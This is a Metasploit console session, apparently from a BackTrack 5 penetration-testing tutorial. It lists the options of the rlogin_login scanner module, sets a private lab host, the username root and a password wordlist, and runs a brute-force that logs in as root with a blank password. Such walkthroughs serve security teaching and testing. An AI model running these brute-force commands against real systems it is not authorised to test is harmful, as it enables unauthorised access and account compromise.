 msf auxiliary(rlogin_login) > show options
Module options (auxiliary/scanner/rservices/rlogin_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
FROMUSER no The username to login from
FROMUSER_FILE /opt/metasploit/msf3/data/wordlists/rservices_from_users.txt no File containing from usernames, one per line
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 513 yes The target port
SPEED 9600 yes The terminal speed desired
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TERM vt100 yes The terminal type desired
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
<< back|track 5
msf auxiliary(rlogin_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(rlogin_login) > set USERNAME root
USERNAME => root
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/
PASS_FILE => /pentest/passwords/
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/john/password.lst
PASS_FILE => /pentest/passwords/john/password.lst
msf auxiliary(rlogin_login) > exploit
[*] 192.168.1.3:513 - Starting rlogin sweep
[*] 192.168.1.3:513 rlogin - Attempting: 'root':"" from 'root'
[+] 192.168.1.3:513, rlogin 'root' from 'root' with no password.